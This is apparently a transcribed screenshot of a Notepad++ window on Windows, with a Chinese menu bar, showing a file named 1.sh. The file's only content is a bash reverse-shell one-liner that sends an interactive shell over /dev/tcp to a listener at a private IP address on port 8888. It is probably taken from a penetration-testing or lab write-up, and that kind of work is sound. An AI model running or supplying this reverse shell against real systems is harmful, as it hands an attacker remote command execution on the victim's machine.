 C:\Users\Administrator\Desktop\1.sh - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
1.sh
1 bash -i >& /dev/tcp/192.168.81.188/8888 0>&1